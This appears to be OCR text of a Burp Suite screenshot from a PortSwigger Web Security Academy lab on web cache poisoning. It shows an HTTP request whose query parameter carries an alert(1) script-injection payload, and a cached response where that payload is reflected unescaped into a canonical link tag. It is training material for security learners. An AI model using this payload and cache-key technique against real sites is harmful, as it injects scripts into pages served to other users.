 Request
Pretty Raw Hex \n
1 GET /?test=
ing123'/><script>alert(1)</script><link+href='/
HTTP/2
2 Host:
0a4b00720459a58f800058b200dc0063.web-security-acade
my.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
5 Upgrade-Insecure-Requests: 1
6 Sec-Fetch-Dest: document
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-Site: none
9 Sec-Fetch-User: ?1
10 Pragma: x-get-cache-key
11 Accept-Encoding: gzip, deflate, cachebuster
12 Accept: */*, text/cachebuster
13 Cookie: cachebuster=1
14 Origin:
https://cachebuster.0a4b00720459a58f800058b200dc006
3.web-security-academy.net
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 11
6 X-Cache-Key:
/?test=ing123'/><script>alert(1)</script><link+href='
/$$origin=https://cachebuster.0a4b00720459a58f800058b
200dc0063.web-security-academy.net
7 X-Cache: hit
8 Content-Length: 8153
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=
stylesheet>
15 <link rel="canonical" href='
//0a4b00720459a58f800058b200dc0063.web-security-a
cademy.net/?test=ing123'/>
<script>
alert(1)
</script>
<link href='/'/>